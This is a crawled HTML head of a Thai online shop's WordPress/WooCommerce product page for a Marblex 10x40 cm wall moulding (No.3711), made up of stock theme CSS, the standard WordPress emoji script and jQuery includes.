

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcmterrazzo.com/product/%E0%B8%9A%E0%B8%B1%E0%B8%A7%E0%B8%9C%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B9%80%E0%B8%9A%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%8B%E0%B9%8C-10x40-%E0%B8%8B%E0%B8%A1-no-3711/
body_size: 21469
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://rcmterrazzo.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//rcmterrazzo.com/wp-content/uploads/2020/01/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="">
		<link rel="apple-touch-icon" sizes="120x120" href="">
		<link rel="apple-touch-icon" sizes="76x76" href="">
		<link rel="apple-touch-icon" sizes="152x152" href="">

<title>No.3711 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม. &#8211; ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีด" href="https://rcmterrazzo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีดความเห็น" href="https://rcmterrazzo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; No.3711 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม. ฟีดความเห็น" href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x40-%e0%b8%8b%e0%b8%a1-no-3711/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcmterrazzo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rcmterrazzo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://rcmterrazzo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://rcmterrazzo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0d4677;--wp--preset--color--secondary: #0d4677;--wp--preset--color--tertiary: #bc0000;--wp--preset--color--quaternary: #083c64;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rcmterrazzo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/js_composer.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/plugins.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/theme.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/shortcodes.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/theme_shop.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://rcmterrazzo.com/wp-content/themes/porto/style.css?ver=6.3.5' type='text/css' media='all' />
<style id='porto-style-inline-css' type='text/css'>
	#header .logo,.side-header-narrow-bar-logo{max-width:300px;}@media (min-width:1170px){#header .logo{max-width:300px;}}@media (max-width:991px){#header .logo{max-width:250px;}}@media (max-width:767px){#header .logo{max-width:200px;}}#header.sticky-header .logo{max-width:275px;}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px;}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.main-content.col-lg-9{-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;}}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}.product-layout-default .variations{display:block;}.product-layout-default .variations:after{content:'';position:absolute;border-top:1px solid #ebebeb;}.product-layout-default .variations tr:last-child td{padding-bottom:20px;}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto;}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;}#login-form-popup .featured-box .box-content{padding:25px 35px;}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:0.05em;font-weight:600;color:#212529;line-height:2;}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px;}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#212529;font-weight:600;margin-bottom:8px;}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px;}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px;}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6;}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;}#login-form-popup form label{font-size:12px;line-height:1;}#login-form-popup .form-row{margin-bottom:20px;}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Kanit;font-size:12px;letter-spacing:0.025em;color:#fff;}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5;}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0;}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa;}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c';}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px;}#login-form-popup .social-button i{font-size:16px;margin-right:8px;}#login-form-popup p.status{color:#212529;}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0;}.porto-social-login-section .google-plus{background:#dd4e31;}.porto-social-login-section .facebook{background:#3a589d;}.porto-social-login-section .twitter{background:#1aa9e1;}html.panel-opened body > .mfp-bg{z-index:9042;}html.panel-opened body > .mfp-wrap{z-index:9043;}b{font-weight:900;}.progress-label{font-size:0.8em;}.btn-call-to-action .btn{font-size:1em;font-weight:600;text-transform:none;}.portfolio-item .thumb-info{background:#f4f4f4;}.image-box .porto-sicon-header p{letter-spacing:-0.05em;}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/ie.css?ver=6.3.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://rcmterrazzo.com/wp-content/themes/franprimecenter/style.css?ver=6.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/rcmterrazzo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://rcmterrazzo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rcmterrazzo.com/wp-json/wp/v2/product/15291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcmterrazzo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<meta name="generator" content="WooCommerce 4.9.2" />
